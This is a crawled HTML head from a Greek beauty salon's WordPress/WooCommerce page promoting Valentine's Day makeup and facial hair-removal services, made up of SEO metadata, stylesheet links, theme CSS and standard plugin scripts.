

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/
body_size: 33083
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Valentine&#039;s Day Gifts for Her/Him by Beauty Link - Beautylink Cosmetics</title>
	<meta name="description" content="Φέτος την ημέρα του Αγίου Βαλεντίνου νιώστε μοναδική , με τις υπηρεσίες μακιγιάζ και αποτρίχωσης προσώπου αισθανθείτε όμορφη και μοναδική , το μόνο που έχετε να κάνετε είναι να κλείσετε το προσωπικό σας ραντεβού για εσάς ή για την αγαπημένη σας και τα υπόλοιπα να τα αφήσετε σε εμάς." />
	<link rel="canonical" href="https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Valentine&#039;s Day Gifts for Her/Him by Beauty Link - Beautylink Cosmetics" />
	<meta property="og:description" content="Φέτος την ημέρα του Αγίου Βαλεντίνου νιώστε μοναδική , με τις υπηρεσίες μακιγιάζ και αποτρίχωσης προσώπου αισθανθείτε όμορφη και μοναδική , το μόνο που έχετε να κάνετε είναι να κλείσετε το προσωπικό σας ραντεβού για εσάς ή για την αγαπημένη σας και τα υπόλοιπα να τα αφήσετε σε εμάς." />
	<meta property="og:url" content="https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="article:published_time" content="2022-02-14T11:05:39+00:00" />
	<meta property="article:modified_time" content="2022-02-23T11:08:30+00:00" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2022/02/1.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#article","isPartOf":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/"},"author":{"name":"admin","@id":"https://www.beautylink.gr/#/schema/person/1fd095e40ce2d63bae2f456b686e2600"},"headline":"Valentine&#8217;s Day Gifts for Her/Him by Beauty Link","datePublished":"2022-02-14T11:05:39+00:00","dateModified":"2022-02-23T11:08:30+00:00","mainEntityOfPage":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/"},"wordCount":21,"commentCount":0,"publisher":{"@id":"https://www.beautylink.gr/#organization"},"image":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2022/02/1.png","articleSection":["Uncategorized"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/","url":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/","name":"Valentine's Day Gifts for Her/Him by Beauty Link - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2022/02/1.png","datePublished":"2022-02-14T11:05:39+00:00","dateModified":"2022-02-23T11:08:30+00:00","description":"Φέτος την ημέρα του Αγίου Βαλεντίνου νιώστε μοναδική , με τις υπηρεσίες μακιγιάζ και αποτρίχωσης προσώπου αισθανθείτε όμορφη και μοναδική , το μόνο που έχετε να κάνετε είναι να κλείσετε το προσωπικό σας ραντεβού για εσάς ή για την αγαπημένη σας και τα υπόλοιπα να τα αφήσετε σε εμάς.","breadcrumb":{"@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2022/02/1.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2022/02/1.png","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/valentines-day-gifts-for-her-him-by-beauty-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.beautylink.gr/blog/"},{"@type":"ListItem","position":3,"name":"Valentine&#8217;s Day Gifts for Her/Him by Beauty Link"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]},{"@type":"Person","@id":"https://www.beautylink.gr/#/schema/person/1fd095e40ce2d63bae2f456b686e2600","name":"admin","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94cabb40ceed9d0fcf9ed1011372f771?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/94cabb40ceed9d0fcf9ed1011372f771?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://beautylink.trolldigital.gr"],"url":"https://www.beautylink.gr/author/tsetsenos1990/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-blog-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/blog-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-off-canvas-sidebar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-off-canvas-sidebar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
